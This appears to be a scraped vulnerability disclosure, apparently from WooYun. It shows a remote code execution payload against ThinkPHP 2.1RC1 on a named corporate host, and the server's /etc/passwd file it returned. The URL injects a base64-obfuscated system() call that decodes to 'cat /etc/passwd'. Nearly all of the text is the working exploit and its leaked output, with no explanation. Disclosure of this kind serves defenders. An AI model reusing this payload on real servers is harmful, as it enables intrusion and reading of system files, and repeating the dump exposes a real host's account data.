 ggs-share.alibaba-inc.com/index.php/module/action/param1/$%7B@system(base64_decode(Y2F0IC9ldGMvcGFzc3dk))%7D
ABP
root:x:0:0:root:/root:/bin/bash lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin admin:x:505:505::/home/admin:/bin/bash guest:x:705:705::/home/guest:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash daemon:x:706:2::/home/daemon:/bin/bash ftp:x:14:50:FTP User:/var/ftp/:/sbin/nologin
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块Module
ThinkPHP 2.1RC1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
www.wooyun.org